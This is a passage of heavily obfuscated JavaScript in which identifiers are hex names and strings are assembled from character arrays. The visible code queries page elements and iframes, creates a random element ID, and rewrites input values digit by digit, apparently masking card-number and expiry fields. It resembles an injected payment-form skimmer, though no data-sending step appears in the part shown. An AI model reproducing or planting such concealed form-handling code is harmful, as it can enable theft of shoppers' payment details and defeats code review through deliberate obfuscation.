6898,_0x21f63b,_0x56c091,_0x56c091,_0x5097c6,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x21f63b,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x58a693,_0x53b465,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0xe769a2,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x1b70fb,_0x3a7f92,_0x2a2ac3,_0x3a7f92,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5075a3,_0x21f63b,_0x5b6898,_0xe769a2,_0x56c091,_0x56c091,_0x5b3700,_0x53b465,_0x5b6898,_0x53b465,_0x2a2ac3,_0x1b70fb,_0x58a693,_0x56c091,_0x5b6898,_0x56c091,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x56c091,_0x5b6898,_0x56c091,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x1b70fb,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x15f9e5,_0x2e5684,_0x2e3cd4,_0x1b70fb,_0x5b6898,_0x56c091,_0x2e5684,_0x244b7a,_0x58a693,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5b6898,_0xe769a2,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2a2ac3,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x343694,_0x35c5cc,_0x48a149,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a77e7,_0x28ebed,_0x28ebed,_0xccf881,_0x23c48a,_0x519318,_0x519318,_0x1d9109,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x47fe01,_0x5097c6,_0x528c2c,_0x3a5582,_0x5097c6,_0x476018,_0xccf881,_0x35c5cc,_0x28ebed,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0xe285eb,_0x196709,_0x34427f,_0x4b3374,_0x35c5cc,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x196709][[_0x59ab96,_0x1ce1f3,_0x35c5cc,_0xfc9a3b][[_0x59ab96,_0x1ce1f3,_0x35c5cc,_0xfc9a3b][[_0x59ab96,_0x1ce1f3,_0x35c5cc,_0xfc9a3b][[_0x59ab96,_0x1ce1f3,_0x35c5cc,_0xfc9a3b][[_0x59ab96,_0x1ce1f3,_0x35c5cc,_0xfc9a3b][_0x10ac38(0x43e,0x4c3,0x4db,0x4c4)]('')]('')]('')]('')]('')](''),_0x1ababb=_0x46d3aa;function _0x5314d5(){function _0x1b140a(_0x5090a7,_0xcbd2e4,_0x5133f4,_0xb2e2fe){return _0x10ac38(_0x5133f4- -0x35,_0xcbd2e4,_0x5133f4-0xfc,_0xb2e2fe-0x80);}return document[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x343694,_0x9d86b5,_0x56eb64,_0x28ebed]['join']('')]([_0x519318,_0x3a5582,_0xccf881,_0x35c5cc,_0x4ba16c,_0x23c48a,_0x12e760,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318][_0x1b140a(0x3bd,0x396,0x409,0x398)](''));}function _0x15d4c3(){function _0x4f5865(_0x763978,_0x590aa6,_0x1034ae,_0xb17951){return _0x10ac38(_0xb17951- -0x330,_0x763978,_0x1034ae-0x3b,_0xb17951-0x17e);}function _0x153198(_0x14cc66,_0x4c998e,_0x2d0bae,_0x4787a7){return _0x10ac38(_0x2d0bae- -0x51c,_0x4c998e,_0x2d0bae-0xdc,_0x4787a7-0xde);}if(_0x35ed5c[_0x153198(-0x1ec,-0x209,-0x19a,-0x167)](_0x35ed5c[_0x153198(-0x1fc,-0x11a,-0x193,-0x165)],_0x4f5865(0x1f,0x6f,0x82,0xa8)))_0xe681b8[[_0x233918,_0x27ffb9,_0x59ad08,_0x131c89,_0x410be4,_0x1a508d,_0x240010,_0x17047c,_0x1e4f28,_0x5cb9ce,_0x1a7f37,_0x7d5111,_0x974289,_0x34b382,_0x579842,_0x281dbe][_0x4f5865(0x66,0x1ac,0x129,0x10e)]('')]([_0x62dd6c,_0x4b4d39,_0x28bee3,_0x15e51b,_0xa418c3,_0x5818ad,_0x2009b7,_0x560a63,_0x2751a3,_0x115fc9,_0x22c80c,_0x4c5575,_0x1a9fc4,_0x11341f,_0x5e6442,_0x283672][_0x4f5865(0x16a,0xa4,0xda,0x10e)](''),_0xc094be);else{var _0x43804d=document[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x343694,_0x9d86b5,_0x56eb64,_0x28ebed][_0x4f5865(0x1a9,0x101,0x1ad,0x10e)]('')]([_0x519318,_0x3a5582,_0xccf881,_0x35c5cc,_0x4ba16c,_0x23c48a,_0x5097c6,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x23c48a,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582][_0x4f5865(0x1ab,0x16b,0x8d,0x10e)](''));if(_0x43804d)return _0x43804d[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x343694,_0x9d86b5,_0x4a35df,_0x58a693,_0x476018,_0x357733,_0x58a693,_0x528c2c,_0x23c48a][_0x4f5865(0x98,0x116,0x77,0x10e)]('')]([_0x35c5cc,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a]['join'](''))[-0x17b6+0x3*-0x43a+0x22*0x112];return![];}}function _0x594d02(){function _0x4c2aac(_0x5070f1,_0x21487e,_0x29b3e8,_0x2c4821){return _0x10ac38(_0x29b3e8- -0x195,_0x21487e,_0x29b3e8-0xc6,_0x2c4821-0x187);}function _0x4e93f7(_0x579975,_0x57c59f,_0xfed66b,_0x396bc9){return _0x1b6dbf(_0x57c59f-0x33,_0x57c59f-0x27,_0x396bc9,_0x396bc9-0x1c5);}if(_0x35ed5c['rUQdk'](_0x35ed5c[_0x4c2aac(0x36d,0x363,0x340,0x35c)],_0x35ed5c['WHojW']))return document[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x343694,_0x9d86b5,_0x4a6b8f,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x357733,_0x58a693,_0x528c2c,_0x23c48a][_0x4e93f7(0x469,0x496,0x4c0,0x46f)]('')]([_0x58a693,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x3a7f92,_0x12ec30,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x3a7f92,_0x58a693,_0x528c2c,_0x58a693,_0x519318,_0x3a5582,_0x9d86b5][_0x4e93f7(0x4cb,0x496,0x4ac,0x430)](''))[0x10e7+-0x947+-0x20*0x3d];else _0x3cd3bf=[_0x23c0f4,_0x94609a][_0x4c2aac(0x20d,0x232,0x2a9,0x2bc)]('');}function _0x3ed796(){function _0x446183(_0xee076,_0x10dc21,_0x471038,_0x287dfb){return _0x1b6dbf(_0x287dfb-0xc1,_0x10dc21-0x1dd,_0xee076,_0x287dfb-0x1a5);}return _0x35ed5c[_0x446183(0x5b3,0x505,0x53f,0x543)](_0x15d4c3);}var _0x430186=_0x35ed5c[_0x1b6dbf(0x44e,0x4af,0x49b,0x456)](btoa,_0x35ed5c[_0x1b6dbf(0x4cb,0x439,0x469,0x505)](Math[[_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x1ce1f3,_0x528c2c]['join']('')](),0x1*0x1d9a+-0x1*0x15a9+0x77*-0x11))[[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0x10ac38(0x43e,0x4c8,0x39b,0x483)]('')]([_0x7d696b][_0x1b6dbf(0x463,0x488,0x4f2,0x413)](''))[_0x1b6dbf(0x463,0x4d6,0x43d,0x4ed)](''),_0x16bb14=!![];function _0x39679c(){var _0x15a0e7=this[[_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b][_0x49aff7(-0x5,-0x36,0xb8,0x64)]('')][[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0x40d782(0x402,0x426,0x488,0x42f)]('')](''),_0x45ea82=this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a][_0x49aff7(0xe6,0x5,0x78,0x64)]('')][[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0x49aff7(0x66,0x32,0xa2,0x64)]('')](/\D/)[_0x40d782(0x402,0x481,0x474,0x383)]('')[[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0x49aff7(0x22,-0x1e,0x7,0x64)]('')](''),_0x128f02='',_0x437a55=0x1741*0x1+0x7f*-0xd+0x10ce*-0x1;function _0x40d782(_0x4c5f02,_0x106d7b,_0x50134f,_0x23ab65){return _0x1b6dbf(_0x4c5f02- -0x61,_0x106d7b-0x6e,_0x50134f,_0x23ab65-0x1a7);}for(var _0x3ec8e6=-0x1c7a+0xe+0x1c6c;_0x35ed5c['ilHYr'](_0x3ec8e6,_0x15a0e7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x40d782(0x402,0x41c,0x36b,0x49a)]('')]);_0x3ec8e6++){if(_0x45ea82[_0x437a55]){if(_0x35ed5c[_0x40d782(0x3fe,0x370,0x48a,0x47f)](_0x35ed5c[_0x40d782(0x3e1,0x418,0x3c6,0x3a8)],_0x35ed5c[_0x40d782(0x3e1,0x370,0x348,0x36a)])){var _0xff3045=_0x2b7b99[[_0x471a04,_0x175772,_0x224f14,_0x424666]['join']('')](_0x2ef869);for(var _0x536ec1=-0x1195+0x17*-0xef+0x1387*0x2;_0x45cb6d[_0x49aff7(0xbe,0x7f,0x119,0xf9)](_0x536ec1,_0xff3045[[_0x1dda8a,_0x2954f9,_0x4a6122,_0x20d7c9,_0x10d16b,_0x4a7ef4]['join']('')]);_0x536ec1++){let _0x421b21=_0x45cb6d[_0x40d782(0x40d,0x40f,0x403,0x3de)](_0x4b2761,_0xff3045[_0x536ec1]);_0x421b21&&(_0x26148d=_0x421b21,_0x5989b9=_0xff3045[_0x536ec1],_0x18a545[[_0x1a2514,_0x4e01be,_0x287601][_0x49aff7(0xcc,0xcd,0x4d,0x64)]('')]([_0x325c27,_0x49dd81,_0x312477,_0x55ecc9,_0x35ec6f,_0x3668c5,_0x682405,_0x154b72][_0x49aff7(0x51,-0x44,-0x2,0x64)](''),_0x562d33),_0x215e79[[_0xedad73,_0x4d891a,_0x4365cf]['join']('')]([_0x4eefd4,_0x34d39e,_0x391a90,_0xcfacd2,_0x97a5e8,_0xbf7145,_0x562497,_0x2b38b9,_0x2ac667]['join'](''),_0x5db101));}}else _0x35ed5c[_0x49aff7(0xfd,0x11a,0x1f,0x79)](_0x15a0e7[_0x3ec8e6],[_0xc52b8e][_0x40d782(0x402,0x460,0x36a,0x3ba)](''))?(_0x128f02=_0x35ed5c[_0x49aff7(0x81,0x165,0x6c,0xe0)](_0x128f02,_0x45ea82[_0x437a55]),_0x437a55++):_0x128f02=_0x35ed5c[_0x49aff7(-0x86,0x28,-0x69,-0x27)](_0x128f02,_0x15a0e7[_0x3ec8e6]);}}function _0x49aff7(_0x95326e,_0x3901dd,_0x2702a0,_0x239007){return _0x1b6dbf(_0x239007- -0x3ff,_0x3901dd-0xb9,_0x2702a0,_0x239007-0x1b3);}this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a][_0x40d782(0x402,0x3e0,0x4a9,0x47c)]('')]=_0x128f02;}function _0x23560f(){var _0x15b9a4={'PVzhP':function(_0x18d908,_0x106f90){function _0x2f2a15(_0x27aa09,_0x3075bd,_0x4d379e,_0x463270){return _0x2fa2(_0x463270-0xd2,_0x27aa09);}return _0x45cb6d[_0x2f2a15(0x382,0x3d7,0x3d5,0x388)](_0x18d908,_0x106f90);},'UsYge':function(_0x5b76a9,_0x35646a){return _0x45cb6d['QGLdu'](_0x5b76a9,_0x35646a);}},_0x47ab23=this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a][_0x224e94(0x3ba,0x3aa,0x455,0x41e)]('')][[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0x224e94(0x3ba,0x3d4,0x459,0x35e)]('')](/\D/);function _0x224e94(_0x39fae6,_0x363a72,_0x3ba61f,_0x168f88){return _0x1b6dbf(_0x39fae6- -0xa9,_0x363a72-0x1d5,_0x363a72,_0x168f88-0x196);}if(!this[[_0x1ce1f3,_0x48a149,_0x28ebed][_0xf5f8a1(0x31f,0x2ed,0x38d,0x2c4)]('')]&&this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a]['join']('')][[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0xf5f8a1(0x31f,0x341,0x282,0x299)]('')]>0x7*0x292+0x140f*-0x1+0xd*0x29){var _0x5723b7=_0x47ab23;if(_0x45cb6d[_0xf5f8a1(0x36d,0x34c,0x3df,0x3c1)](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x224e94(0x3ba,0x397,0x465,0x403)]('')],0x1*-0xd86+-0x203e+0x2dc6)){if(_0x45cb6d['gPwSp'](_0x45cb6d['IjyKb'],_0x45cb6d['nLXOf']))_0x1da0a4=_0x45cb6d['OxOTw'](_0xc1f265,_0x15c48a[_0x1340db]);else{if(_0x45cb6d[_0xf5f8a1(0x306,0x2bd,0x330,0x318)](_0x45cb6d['sBuLu'](_0x5723b7[-0x2ec+0x82e*-0x4+0x23a5],-0x55d*0x7+-0x633*-0x3+-0x63*-0x31),0x14fb*-0x1+0x1*-0x499+0x1*0x19a1)){var _0xf1adc4=_0x5723b7[0x1654+-0x1*-0x1645+-0x2*0x164c];_0x5723b7[0x106b*0x1+0x2d*0x17+-0x1475]=_0x5723b7[0x25ef+0xf94+-0x3583],_0x5723b7[0x1a2+-0x1*-0x641+0x3*-0x2a1]=_0xf1adc4,_0x47ab23=_0x5723b7;}}}if(_0x45cb6d['jIDYD'](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0xf5f8a1(0x31f,0x373,0x312,0x384)]('')],0x1*-0x489+0x1*-0x37+-0x4c1*-0x1)){_0x5723b7=_0x5723b7[0x216+-0xb*-0xfb+0xcdf*-0x1][[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0xf5f8a1(0x31f,0x377,0x3c6,0x2dc)]('')]('');var _0x192a8e=_0x45cb6d[_0xf5f8a1(0x272,0x27c,0x2c8,0x2a5)](_0x5723b7[_0x45cb6d[_0xf5f8a1(0x2c5,0x227,0x28d,0x365)](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0xf5f8a1(0x31f,0x2d4,0x2d1,0x313)]('')],-0x667*0x2+-0x1d23+0x29f3)],_0x5723b7[_0x45cb6d[_0xf5f8a1(0x2d4,0x2f5,0x32c,0x2ad)](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0xf5f8a1(0x31f,0x289,0x36e,0x3b9)]('')],0x1661+-0x2519+0xeb9*0x1)]);if(_0x45cb6d['DEwkF'](_0x45cb6d[_0x224e94(0x356,0x2f4,0x3a7,0x3b7)](_0x192a8e,-0x14fb+-0x4a5+0x9*0x2d9),0xb3f*0x3+0x6*-0x126+0xc4*-0x23)){if(_0x45cb6d['eQGyq'](_0x45cb6d[_0x224e94(0x37f,0x37e,0x2de,0x353)],_0x45cb6d['pBRdc']))_0x5723b7[-0x174*0x17+0x282*0x3+0xcf3*0x2]=_0x45cb6d[_0xf5f8a1(0x345,0x379,0x358,0x37a)](_0x192a8e,_0x5723b7[0x169*0x16+0x2ec+-0x21f2]),_0x5723b7[_0x45cb6d[_0x224e94(0x3cc,0x466,0x40e,0x3c7)](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0xf5f8a1(0x31f,0x2e2,0x366,0x2e2)]('')],0xb*0x20b+-0x8*0x144+-0xc57)]='',_0x5723b7[_0x45cb6d[_0xf5f8a1(0x2f5,0x359,0x379,0x277)](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x224e94(0x3ba,0x361,0x465,0x317)]('')],0x1*0x196f+-0x1051+0x1*-0x91d)]='',_0x47ab23=_0x5723b7;else{var _0x178cda=_0x1fa485?function(){if(_0x196155){var _0xfc3a08=_0x1631e5['apply'](_0x2e24d6,arguments);return _0x55e4a8=null,_0xfc3a08;}}:function(){};return _0x52ce95=![],_0x178cda;}}}}if(_0x45cb6d['vGXca'](this[[_0x1ce1f3,_0x48a149,_0x28ebed][_0x224e94(0x3ba,0x382,0x370,0x405)]('')],_0x45cb6d[_0x224e94(0x3e0,0x485,0x3ad,0x3d2)](this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a][_0xf5f8a1(0x31f,0x3a0,0x350,0x371)]('')],[_0x4b3374][_0xf5f8a1(0x31f,0x298,0x2bc,0x323)]('')))){this[[_0x1ce1f3,_0x48a149,_0x28ebed][_0x224e94(0x3ba,0x3f0,0x3a1,0x31e)]('')]=this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a][_0x224e94(0x3ba,0x400,0x30e,0x449)]('')];return;}var _0x5723b7=_0x47ab23[_0x224e94(0x3ba,0x3d7,0x401,0x3c1)]('')[[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0x224e94(0x3ba,0x454,0x3d8,0x378)]('')]('');_0x45cb6d[_0x224e94(0x3cd,0x354,0x36f,0x3de)](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x224e94(0x3ba,0x3e3,0x33f,0x358)]('')],-0xdcd+0x8ad+-0x1*-0x521)&&_0x45cb6d['yVOyq'](_0x45cb6d[_0xf5f8a1(0x321,0x37c,0x307,0x279)](_0x5723b7[-0xee3+-0xcb3+0x1b96],0x1557+-0x1e0e*-0x1+0x12b*-0x2c),-0x1287+-0x173a+0x29c2)&&(_0x5723b7[0x268b+-0x1b4b+0x1*-0xb3f]=_0x5723b7[-0xf31+0x4d*0x76+0x1*-0x144d],_0x5723b7[0x7dc+-0xdde+-0x602*-0x1]=[_0x20f5ad][_0x224e94(0x3ba,0x3cb,0x415,0x37e)](''));if(_0x45cb6d['JLptQ'](_0x5723b7[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x224e94(0x3ba,0x376,0x368,0x448)]('')],-0x7b1*0x4+-0x23d*-0xf+0x2cd*-0x1)){if(_0x45cb6d[_0x224e94(0x3f1,0x481,0x428,0x3de)](_0xf5f8a1(0x38d,0x436,0x352,0x32c),_0x45cb6d[_0x224e94(0x3f0,0x3bc,0x3f4,0x3ec)])){const _0x15a384=_0x513194[[_0xac6a9a,_0x223820,_0x4c50ac,_0x4d0091,_0x2a805a,_0x6a4827,_0x575599,_0x198243,_0x2679db,_0x1d3933][_0xf5f8a1(0x31f,0x2d7,0x333,0x291)]('')](_0xf60a5c),_0x2b8043=_0x1cfc78[[_0x355204,_0x25d4bb,_0x1dd212,_0x36332e,_0x37bfd0,_0x4e6bfc,_0x4a994e,_0x14da7f,_0x56f1f0,_0x4f050]['join']('')](_0x15b9a4[_0xf5f8a1(0x32e,0x308,0x359,0x281)](_0x3ceec9,_0x284755[[_0x85f6ca,_0x1de142,_0x605f0b,_0x41cc4f,_0x302ffd,_0x53e7dd][_0x224e94(0x3ba,0x3dd,0x314,0x459)]('')])),_0x5df8f8=_0x15b9a4[_0xf5f8a1(0x2f7,0x2b8,0x270,0x348)](_0x15a384,_0x2b8043);_0x596f0d+=_0x7f2e16[[_0x9c093b,_0x493fbd,_0x5b7b26,_0x16b5f2,_0x2bed44,_0x2f3f1b,_0x1f360c,_0x7a5bad,_0x469fbc,_0x470462,_0xae648c,_0x65b47f][_0xf5f8a1(0x31f,0x343,0x288,0x346)]('')](_0x5df8f8);}else{var _0x192a8e=_0x45cb6d[_0x224e94(0x382,0x351,0x324,0x37f)](_0x5723b7[-0x1*-0x1537+-0x200a+0x1*0xad3],_0x5723b7[-0x82a+-0x12f2+0x1b1d]);_0x45cb6d[_0x224e94(0x43a,0x4b5,0x4c0,0x3ff)](_0x45cb6d[_0xf5f8a1(0x2bb,0x232,0x2ea,0x2dd)](_0x192a8e,-0x1ad+-0x9e*0x26+0x2*0xc91),-0x2465+-0xb4e+0x2fbf)&&(_0x224e94(0x37c,0x2d9,0x346,0x2dc)===_0x224e94(0x37c,0x305,0x313,0x30c)?_0x5723b7=_0x45cb6d[_0xf5f8a1(0x288,0x202,0x236,0x302)]([_0x20f5ad][_0xf5f8a1(0x31f,0x33b,0x298,0x377)](''),_0x5723b7[_0xf5f8a1(0x31f,0x33c,0x2b8,0x31f)](''))[[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582][_0xf5f8a1(0x31f,0x349,0x2dc,0x2e7)]('')](''):_0x411069+=_0x584644[_0x339e2a]),_0x5723b7[0x88b+-0x1e+-0x86c]=_0x45cb6d['BCuOw'](_0x5723b7[0x242d+0x582+-0x29ae],[_0x4b3374]['join'](''));}}function _0xf5f8a1(_0x13a61e,_0x468c99,_0x4c5fa4,_0xc16a09){return _0x10ac38(_0x13a61e- -0x11f,_0xc16a09,_0x4c5fa4-0x94,_0xc16a09-0x8b);}this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a][_0x224e94(0x3ba,0x393,0x45b,0x3b8)]('')]=_0x5723b7[_0x224e94(0x3ba,0x458,0x35a,0x42d)](''),this[[_0x1ce1f3,_0x48a149,_0x28ebed][_0x224e94(0x3ba,0x40c,0x33c,0x446)]('')]=this[[_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a][_0x224e94(0x3ba,0x343,0x434,0x38c)]('')];}function _0x2c1e45(_0x1bf0ba,_0x4fd37c){!_0x1bf0ba&&(_0x35ed5c['pkWLy'](_0x4ac10a(0x382,0x45d,0x3e0,0x3f6),_0x35ed5c[_0x50c097(0x613,0x5fd,0x5eb,0x693)])?_0x58a113([_0x90ea94,_0x323b41,_0x2bd1ac,_0x4a1ebe,_0x587824]['join'](''),_0x31a667[[_0xfe76b,_0x1c1e21,_0x3fc1fc,_0x28a6b7,_0x55e95e,_0x53e9bc,_0x1b8c5c,_0x28c4c1,_0xb76956,_0x18b3d0,_0x2deebf,_0x3dc236,_0xd39466,_0x1fc575][_0x50c097(0x5d1,0x631,0x628,0x5d1)]('')][[_0x2f4149,_0x4322d2,_0x42827f,_0x3042d1,_0x588e3d,_0x2cc996,_0x113bc8,_0x101b8b,_0x88465c,_0x42c258,_0x59792b,_0x5ee9ed]['join']('')][[_0x288fa1,_0x410ce1,_0xed5fc8,_0x32937d,_0x59021e]['join']('')]):(_0x1bf0ba=[],_0x4fd37c=document[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x343694,_0x9d86b5,_0x56eb64,_0x28ebed][_0x4ac10a(0x38b,0x3e8,0x417,0x3f9)]('')](_0x430186)));try{var _0x4944ef=_0x4fd37c[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x343694,_0x9d86b5,_0x4a35df,_0x58a693,_0x476018,_0x357733,_0x58a693,_0x528c2c,_0x23c48a][_0x50c097(0x5d1,0x5f8,0x631,0x631)]('')]([_0x35c5cc,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a][_0x50c097(0x5d1,0x677,0x546,0x5d5)](''));for(var 